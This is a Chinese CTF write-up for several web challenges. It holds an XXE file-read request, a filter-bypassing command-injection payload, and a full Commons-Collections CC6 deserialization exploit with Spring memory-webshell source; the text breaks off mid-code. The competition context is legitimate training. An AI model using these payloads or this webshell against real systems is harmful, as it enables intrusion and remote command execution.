【WEB】审计
直接给源码,php特性

秒了,有个特殊的东西 0e215962017,他md5后的值是本身

【WEB】扫扫看
敏感目录flag.php


【WEB】debudao
查看网页源码(里面的flag是错的)

查看网络
【WEB】ExX?

开题

扫一下,敏感目录如下
/dom.php
DOM和题目名字ExX,联想XXE漏洞
参考:Vulhub-XXE&Bind OOB XXE 复现(超级详细) - Erichas - 博客园 (cnblogs.com)
GET /dom.php HTTP/1.1
Host: 37550f88-4046-492a-94e8-d3e6e34e774a.www.polarctf.com:8090
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 230
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=file:///var/www/html/flagggg.php" >]>
<user>
<name>&xxe;</name>
</user>

【WEB】你知道sys还能这样玩吗
开局403

扫不到敏感目录,最后猜到sys.php
直接给了源码,全是过滤。可以通过两个引号绕过对命令的过滤,但是过滤了点就很难受。

php极限绕过一波
cmd=php -r 'system(hex2bin(ff3b746163202f666c61672e747874));'
为什么前面要加ff可以看我的国赛wp:第十七届全国大学生信息安全竞赛 CISCN 2024 创新实践能力赛初赛 Web方向 部分题解WP_2024ciscn wp-CSDN博客

做的时候感觉cmd=gr''ep -rl "lag" /应该也可以,但是加载了好久出不来。

【WEB】Dragon
flag在cookie里面???
【WEB】CC链
CC6,无过滤,不出网打内存🐎
EXP:
java
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
public class CC6WithTp {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class ct = templates.getClass();
byte[] code = Files.readAllBytes(Paths.get("SpringControllerMemShell3.class"));
byte[][] bytes = {code};
Field ctDeclaredField = ct.getDeclaredField("_bytecodes");
ctDeclaredField.setAccessible(true);
ctDeclaredField.set(templates,bytes);
Field nameField = ct.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates,"Jay17");
Field tfactory = ct.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(templates),
new InvokerTransformer("newTransformer",null,null)
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
Map<Object,Object> map = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(map,new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,"aaa");
//
// //查看构造函数,传入的key和value
HashMap<Object, Object> map1 = new HashMap<>();
//map的固定语法,必须要put进去,这里的put会将链子连起来,触发命令执行
map1.put(tiedMapEntry, "bbb");
lazyMap.remove("aaa");
Class c = LazyMap.class;
Field factoryField = c.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,chainedTransformer);
//
serialize(map1);
//unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("./ser.bin"));
objectOutputStream.writeObject(obj);
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(filename));
Object object = objectInputStream.readObject();
return object;
}
}
java
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
import java.io.PrintWriter;
import java.lang.reflect.Method;
/**
* 适用于 SpringMVC+Tomcat的环境,以及Springboot 2.x 环境.
* 因此比 SpringControllerMemShell.java 更加通用
* Springboot 1.x 和 3.x 版本未进行测试
*/
@Controller
public class SpringControllerMemShell3 extends AbstractTranslet {
public SpringControllerMemShell3() {
try {
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
Method method2 = SpringControllerMemShell3.class.getMethod("test");
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
Method getMappingForMethod = mappingHandlerMapping.getClass().getDeclaredMethod("getMappingForMethod", Method.class, Class.class);
getMappingForMethod.setAccessible(true);
RequestMappingInfo info =
(RequestMappingInfo) getMappingForMethod.invoke(mappingHandlerMapping, method2, SpringControllerMemShell3.class);
SpringControllerMemShell3 springControllerMemShell = new SpringControllerMemShell3("aaa");
mappingHandlerMapping.registerMapping(info, springControllerMemShell, method2);
} catch (Exception e) {
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
public SpringControllerMemShell3(String aaa) {
}
@RequestMapping("/malicious")
public void test() throws IOException {
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
try {
String arg0 = request.getParameter("cmd");
PrintWriter writer = response.getWriter();
if (arg0 != null) {
String o = "";
ProcessBuilder p;
if (System.getProperty("os.name").toLowerCase().contains("win")) {
